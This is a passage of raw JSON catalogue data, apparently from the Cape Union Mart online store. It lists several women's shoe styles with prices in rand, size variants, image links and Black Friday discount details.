Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946103_C23_2?%24large%24","title":"UGG Tasman -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"large"},{"images":[{"alt":"UGG Tasman -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946103_C22_1?%24large%24","title":"UGG Tasman -  Tan"},{"alt":"UGG Tasman -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946103_C22_2?%24large%24","title":"UGG Tasman -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"large"},{"images":[{"alt":"UGG Tasman -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946103_C23_1?%24small%24","title":"UGG Tasman -  Stone"},{"alt":"UGG Tasman -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946103_C23_2?%24small%24","title":"UGG Tasman -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"small"},{"images":[{"alt":"UGG Tasman -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946103_C22_1?%24small%24","title":"UGG Tasman -  Tan"},{"alt":"UGG Tasman -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946103_C22_2?%24small%24","title":"UGG Tasman -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"small"},{"images":[{"alt":"UGG Tasman -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946103_C23_1?%24zoom%24","title":"UGG Tasman -  Stone"},{"alt":"UGG Tasman -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946103_C23_2?%24zoom%24","title":"UGG Tasman -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"zoom"},{"images":[{"alt":"UGG Tasman -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946103_C22_1?%24zoom%24","title":"UGG Tasman -  Tan"},{"alt":"UGG Tasman -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946103_C22_2?%24zoom%24","title":"UGG Tasman -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fugg-tasman\u002F106946103-C22.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"label-new-in","name":"label-new-in","details":null,"calloutMsg":null,"label":"New","bgColor":"White","textColor":"Black","imageUrl":null}],"c_colorSwatches":[{"productId":"106946103-C22","colorSwatch":null},{"productId":"106946103-C23","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106946103-C22","item_name":"UGG Tasman","item_brand":"UGG","item_variant":"Tan","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":2699,"promotion_id":"label-new-in","promotion_name":"label-new-in"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Nelodi Double Buckle Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C22_1","title":"Nelodi Double Buckle Pump -  Tan"},"price":899.4,"pricePerUnit":899.4,"priceRanges":[{"maxPrice":1499,"minPrice":1499,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":899.4,"minPrice":899.4,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"107690891-C22","productName":"Nelodi Double Buckle Pump","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionId":"promo-black-friday-40-off-shoes"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107950912"},"variants":[{"name":"Nelodi Double Buckle Pump","price":899.4,"productId":"107950910","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"EU 42"}},{"name":"Nelodi Double Buckle Pump","price":899.4,"productId":"107950911","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"EU 41"}},{"name":"Nelodi Double Buckle Pump","price":899.4,"productId":"107950912","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"EU 40"}},{"name":"Nelodi Double Buckle Pump","price":899.4,"productId":"107950913","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"EU 39"}},{"name":"Nelodi Double Buckle Pump","price":899.4,"productId":"107950914","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"EU 38"}},{"name":"Nelodi Double Buckle Pump","price":899.4,"productId":"107950915","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"EU 37"}},{"name":"Nelodi Double Buckle Pump","price":899.4,"productId":"107950916","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"EU 36"}}],"variationGroups":[{"position":238,"productId":"107690891-C18","variationValues":{"color":"Khaki"}},{"position":241,"productId":"107690891-C22","variationValues":{"color":"Tan"}}],"imageGroups":[{"images":[{"alt":"Nelodi Double Buckle Pump -  Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C18_1?%24large%24","title":"Nelodi Double Buckle Pump -  Khaki"},{"alt":"Nelodi Double Buckle Pump -  Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C18_2?%24large%24","title":"Nelodi Double Buckle Pump -  Khaki"}],"variationAttributes":[{"id":"color","values":[{"value":"Khaki"}]}],"viewType":"large"},{"images":[{"alt":"Nelodi Double Buckle Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C22_1?%24large%24","title":"Nelodi Double Buckle Pump -  Tan"},{"alt":"Nelodi Double Buckle Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C22_2?%24large%24","title":"Nelodi Double Buckle Pump -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"large"},{"images":[{"alt":"Nelodi Double Buckle Pump -  Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C18_1?%24small%24","title":"Nelodi Double Buckle Pump -  Khaki"},{"alt":"Nelodi Double Buckle Pump -  Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C18_2?%24small%24","title":"Nelodi Double Buckle Pump -  Khaki"}],"variationAttributes":[{"id":"color","values":[{"value":"Khaki"}]}],"viewType":"small"},{"images":[{"alt":"Nelodi Double Buckle Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C22_1?%24small%24","title":"Nelodi Double Buckle Pump -  Tan"},{"alt":"Nelodi Double Buckle Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C22_2?%24small%24","title":"Nelodi Double Buckle Pump -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"small"},{"images":[{"alt":"Nelodi Double Buckle Pump -  Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C18_1?%24zoom%24","title":"Nelodi Double Buckle Pump -  Khaki"},{"alt":"Nelodi Double Buckle Pump -  Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C18_2?%24zoom%24","title":"Nelodi Double Buckle Pump -  Khaki"}],"variationAttributes":[{"id":"color","values":[{"value":"Khaki"}]}],"viewType":"zoom"},{"images":[{"alt":"Nelodi Double Buckle Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C22_1?%24zoom%24","title":"Nelodi Double Buckle Pump -  Tan"},{"alt":"Nelodi Double Buckle Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C22_2?%24zoom%24","title":"Nelodi Double Buckle Pump -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fnelodi-double-buckle-pump\u002F107690891-C22.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"promo-black-friday-40-off-shoes","name":"promo-black-friday-40-off-shoes","details":null,"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","label":"Black Friday","bgColor":"Black","textColor":"white","imageUrl":null}],"c_colorSwatches":[{"productId":"107690891-C18","colorSwatch":null},{"productId":"107690891-C22","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107690891-C22","item_name":"Nelodi Double Buckle Pump","item_brand":"Poetry","item_variant":"Tan","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":899.4,"promotion_id":"promo-black-friday-40-off-shoes","promotion_name":"promo-black-friday-40-off-shoes"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Nelodi Double Buckle Pump -  Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C18_1","title":"Nelodi Double Buckle Pump -  Khaki"},"price":899.4,"pricePerUnit":899.4,"priceRanges":[{"maxPrice":1499,"minPrice":1499,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":899.4,"minPrice":899.4,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"107690891-C18","productName":"Nelodi Double Buckle Pump","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionId":"promo-black-friday-40-off-shoes"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107950909"},"variants":[{"name":"Nelodi Double Buckle Pump","price":899.4,"productId":"107950909","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Khaki","size":"EU 36"}},{"name":"Nelodi Double Buckle Pump","price":899.4,"productId":"107950917","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Khaki","size":"EU 42"}},{"name":"Nelodi Double Buckle Pump","price":899.4,"productId":"107950918","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Khaki","size":"EU 41"}},{"name":"Nelodi Double Buckle Pump","price":899.4,"productId":"107950919","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Khaki","size":"EU 40"}},{"name":"Nelodi Double Buckle Pump","price":899.4,"productId":"107950920","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Khaki","size":"EU 39"}},{"name":"Nelodi Double Buckle Pump","price":899.4,"productId":"107950921","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Khaki","size":"EU 38"}},{"name":"Nelodi Double Buckle Pump","price":899.4,"productId":"107950922","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Khaki","size":"EU 37"}}],"variationGroups":[{"position":238,"productId":"107690891-C18","variationValues":{"color":"Khaki"}},{"position":241,"productId":"107690891-C22","variationValues":{"color":"Tan"}}],"imageGroups":[{"images":[{"alt":"Nelodi Double Buckle Pump -  Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C18_1?%24large%24","title":"Nelodi Double Buckle Pump -  Khaki"},{"alt":"Nelodi Double Buckle Pump -  Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C18_2?%24large%24","title":"Nelodi Double Buckle Pump -  Khaki"}],"variationAttributes":[{"id":"color","values":[{"value":"Khaki"}]}],"viewType":"large"},{"images":[{"alt":"Nelodi Double Buckle Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C22_1?%24large%24","title":"Nelodi Double Buckle Pump -  Tan"},{"alt":"Nelodi Double Buckle Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C22_2?%24large%24","title":"Nelodi Double Buckle Pump -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"large"},{"images":[{"alt":"Nelodi Double Buckle Pump -  Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C18_1?%24small%24","title":"Nelodi Double Buckle Pump -  Khaki"},{"alt":"Nelodi Double Buckle Pump -  Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C18_2?%24small%24","title":"Nelodi Double Buckle Pump -  Khaki"}],"variationAttributes":[{"id":"color","values":[{"value":"Khaki"}]}],"viewType":"small"},{"images":[{"alt":"Nelodi Double Buckle Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C22_1?%24small%24","title":"Nelodi Double Buckle Pump -  Tan"},{"alt":"Nelodi Double Buckle Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C22_2?%24small%24","title":"Nelodi Double Buckle Pump -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"small"},{"images":[{"alt":"Nelodi Double Buckle Pump -  Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C18_1?%24zoom%24","title":"Nelodi Double Buckle Pump -  Khaki"},{"alt":"Nelodi Double Buckle Pump -  Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C18_2?%24zoom%24","title":"Nelodi Double Buckle Pump -  Khaki"}],"variationAttributes":[{"id":"color","values":[{"value":"Khaki"}]}],"viewType":"zoom"},{"images":[{"alt":"Nelodi Double Buckle Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C22_1?%24zoom%24","title":"Nelodi Double Buckle Pump -  Tan"},{"alt":"Nelodi Double Buckle Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690891_C22_2?%24zoom%24","title":"Nelodi Double Buckle Pump -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fnelodi-double-buckle-pump\u002F107690891-C18.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"promo-black-friday-40-off-shoes","name":"promo-black-friday-40-off-shoes","details":null,"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","label":"Black Friday","bgColor":"Black","textColor":"white","imageUrl":null}],"c_colorSwatches":[{"productId":"107690891-C18","colorSwatch":null},{"productId":"107690891-C22","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107690891-C18","item_name":"Nelodi Double Buckle Pump","item_brand":"Poetry","item_variant":"Khaki","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":899.4,"promotion_id":"promo-black-friday-40-off-shoes","promotion_name":"promo-black-friday-40-off-shoes"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Rany Woven Mary Jane Flat -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C10_1","title":"Rany Woven Mary Jane Flat -  Milk"},"price":1299,"pricePerUnit":1299,"priceRanges":[{"maxPrice":1299,"minPrice":1299,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107685903-C10","productName":"Rany Woven Mary Jane Flat","productType":{"variationGroup":true},"representedProduct":{"id":"107685921"},"variants":[{"name":"Rany Woven Mary Jane Flat","price":1299,"productId":"107685921","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"EU 37"}},{"name":"Rany Woven Mary Jane Flat","price":1299,"productId":"107685923","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"EU 39"}},{"name":"Rany Woven Mary Jane Flat","price":1299,"productId":"107685924","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"EU 40"}},{"name":"Rany Woven Mary Jane Flat","price":1299,"productId":"107685925","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"EU 41"}},{"name":"Rany Woven Mary Jane Flat","price":1299,"productId":"107685929","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"EU 36"}},{"name":"Rany Woven Mary Jane Flat","price":1299,"productId":"107690867","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"EU 38"}}],"variationGroups":[{"position":304,"productId":"107685903-C10","variationValues":{"color":"Milk"}},{"position":302,"productId":"107685903-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Rany Woven Mary Jane Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C01_1?%24large%24","title":"Rany Woven Mary Jane Flat -  Black"},{"alt":"Rany Woven Mary Jane Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C01_2?%24large%24","title":"Rany Woven Mary Jane Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Rany Woven Mary Jane Flat -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C10_1?%24large%24","title":"Rany Woven Mary Jane Flat -  Milk"},{"alt":"Rany Woven Mary Jane Flat -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C10_2?%24large%24","title":"Rany Woven Mary Jane Flat -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"large"},{"images":[{"alt":"Rany Woven Mary Jane Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C01_1?%24small%24","title":"Rany Woven Mary Jane Flat -  Black"},{"alt":"Rany Woven Mary Jane Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C01_2?%24small%24","title":"Rany Woven Mary Jane Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Rany Woven Mary Jane Flat -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C10_1?%24small%24","title":"Rany Woven Mary Jane Flat -  Milk"},{"alt":"Rany Woven Mary Jane Flat -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C10_2?%24small%24","title":"Rany Woven Mary Jane Flat -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"small"},{"images":[{"alt":"Rany Woven Mary Jane Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C01_1?%24zoom%24","title":"Rany Woven Mary Jane Flat -  Black"},{"alt":"Rany Woven Mary Jane Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C01_2?%24zoom%24","title":"Rany Woven Mary Jane Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Rany Woven Mary Jane Flat -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C10_1?%24zoom%24","title":"Rany Woven Mary Jane Flat -  Milk"},{"alt":"Rany Woven Mary Jane Flat -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C10_2?%24zoom%24","title":"Rany Woven Mary Jane Flat -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Frany-woven-mary-jane-flat\u002F107685903-C10.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107685903-C10","colorSwatch":null},{"productId":"107685903-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107685903-C10","item_name":"Rany Woven Mary Jane Flat","item_brand":"Poetry","item_variant":"Milk","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1299}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Shaila Woven Slingback -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C10_1","title":"Shaila Woven Slingback -  Milk"},"price":1299,"pricePerUnit":1299,"priceRanges":[{"maxPrice":1299,"minPrice":1299,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107050734-C10","productName":"Shaila Woven Slingback","productType":{"variationGroup":true},"representedProduct":{"id":"107796108"},"variants":[{"name":"Shaila Woven Slingback","price":1299,"productId":"107796106","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"EU 36"}},{"name":"Shaila Woven Slingback","price":1299,"productId":"107796107","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"EU 41"}},{"name":"Shaila Woven Slingback","price":1299,"productId":"107796108","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"EU 40"}},{"name":"Shaila Woven Slingback","price":1299,"productId":"107796110","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"EU 39"}},{"name":"Shaila Woven Slingback","price":1299,"productId":"107796112","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"EU 38"}},{"name":"Shaila Woven Slingback","price":1299,"productId":"107796113","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"EU 37"}}],"variationGroups":[{"position":308,"productId":"107050734-C01","variationValues":{"color":"Black"}},{"position":306,"productId":"107050734-C10","variationValues":{"color":"Milk"}}],"imageGroups":[{"images":[{"alt":"Shaila Woven Slingback -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C01_1?%24large%24","title":"Shaila Woven Slingback -  Black"},{"alt":"Shaila Woven Slingback -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C01_2?%24large%24","title":"Shaila Woven Slingback -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Shaila Woven Slingback -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C10_1?%24large%24","title":"Shaila Woven Slingback -  Milk"},{"alt":"Shaila Woven Slingback -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C10_2?%24large%24","title":"Shaila Woven 